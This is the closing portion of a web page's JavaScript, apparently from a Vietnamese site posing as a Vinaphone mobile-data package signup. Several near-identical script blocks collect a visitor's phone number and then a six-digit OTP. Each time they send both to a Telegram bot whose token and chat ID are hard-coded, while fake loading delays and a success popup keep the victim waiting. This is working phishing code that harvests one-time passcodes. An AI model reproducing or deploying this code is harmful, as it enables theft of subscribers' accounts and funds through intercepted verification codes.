            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG120\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12big120").style.display = "block";
                document.getElementById("popupOverlay-12big120").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12big120"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12big120").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12big120").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12big120"]').value = '';
        document.querySelector('input[name="otp-12big120"]').value = '';
        document.getElementById("send-phone-btn-12big120").style.display = "block";
        document.getElementById("send-phone-btn-12big120").disabled = false;
        document.getElementById("phoneSuccessMessage-12big120").style.display = "none";
        document.querySelector('.thong-tin-otp-12big120').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big120").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12big120"]').value = '';
        document.querySelector('input[name="otp-12big120"]').value = '';
        document.getElementById("popupOverlay-12big120").style.display = "none";
        document.getElementById("popupOverlay-complete-12big120").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12big120").style.display = "none";
        document.getElementById("send-phone-btn-12big120").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12big120").disabled = false;
        document.getElementById("send-otp-btn-12big120").disabled = false;
        document.querySelector('.thong-tin-otp-12big120').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12big120").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12big120").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12big120").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12big200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12big200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12big200").style.display = "inline-block";
        document.getElementById("send-phone-text-12big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12big200").style.display = "none";
        document.getElementById("send-phone-text-12big200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12big200").style.display = "inline-block";
        document.getElementById("send-otp-text-12big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12big200").style.display = "none";
        document.getElementById("send-otp-text-12big200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12big200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12big200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG200\nLink: https://digishop.vnpt.vn/di-dong/big200-12t/438?aff=VNPT017185`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12big200").style.display = "block";
        document.getElementById("send-phone-btn-12big200").style.display = "none";
        document.querySelector('.thong-tin-otp-12big200').style.display = 'block';
        document.getElementById("send-otp-btn-12big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12big200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12big200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12big200"]').value;
        let phone = document.querySelector('input[name="phone-12big200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12big200").style.display = "block";
                document.getElementById("popupOverlay-12big200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12big200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12big200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12big200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12big200"]').value = '';
        document.querySelector('input[name="otp-12big200"]').value = '';
        document.getElementById("send-phone-btn-12big200").style.display = "block";
        document.getElementById("send-phone-btn-12big200").disabled = false;
        document.getElementById("phoneSuccessMessage-12big200").style.display = "none";
        document.querySelector('.thong-tin-otp-12big200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12big200"]').value = '';
        document.querySelector('input[name="otp-12big200"]').value = '';
        document.getElementById("popupOverlay-12big200").style.display = "none";
        document.getElementById("popupOverlay-complete-12big200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12big200").style.display = "none";
        document.getElementById("send-phone-btn-12big200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12big200").disabled = false;
        document.getElementById("send-otp-btn-12big200").disabled = false;
        document.querySelector('.thong-tin-otp-12big200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12big200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12big200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12big200").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12max200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12max200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12max200").style.display = "inline-block";
        document.getElementById("send-phone-text-12max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12max200").style.display = "none";
        document.getElementById("send-phone-text-12max200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12max200").style.display = "inline-block";
        document.getElementById("send-otp-text-12max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12max200").style.display = "none";
        document.getElementById("send-otp-text-12max200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12max200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12max200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12MAX200\nLink: https://digishop.vnpt.vn/di-dong/max200-12t/445?aff=VNPT017185`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12max200").style.display = "block";
        document.getElementById("send-phone-btn-12max200").style.display = "none";
        document.querySelector('.thong-tin-otp-12max200').style.display = 'block';
        document.getElementById("send-otp-btn-12max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-12max200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12max200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12max200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12max200"]').value;
        let phone = document.querySelector('input[name="phone-12max200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12MAX200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12max200").style.display = "block";
                document.getElementById("popupOverlay-12max200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12max200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12max200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12max200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12max200"]').value = '';
        document.querySelector('input[name="otp-12max200"]').value = '';
        document.getElementById("send-phone-btn-12max200").style.display = "block";
        document.getElementById("send-phone-btn-12max200").disabled = false;
        document.getElementById("phoneSuccessMessage-12max200").style.display = "none";
        document.querySelector('.thong-tin-otp-12max200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-12max200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12max200"]').value = '';
        document.querySelector('input[name="otp-12max200"]').value = '';
        document.getElementById("popupOverlay-12max200").style.display = "none";
        document.getElementById("popupOverlay-complete-12max200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12max200").style.display = "none";
        document.getElementById("send-phone-btn-12max200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12max200").disabled = false;
        document.getElementById("send-otp-btn-12max200").disabled = false;
        document.querySelector('.thong-tin-otp-12max200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12max200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12max200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12max200").style.display = "none";
    });
});
</script>


</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2025-11-08 00:44:45 -->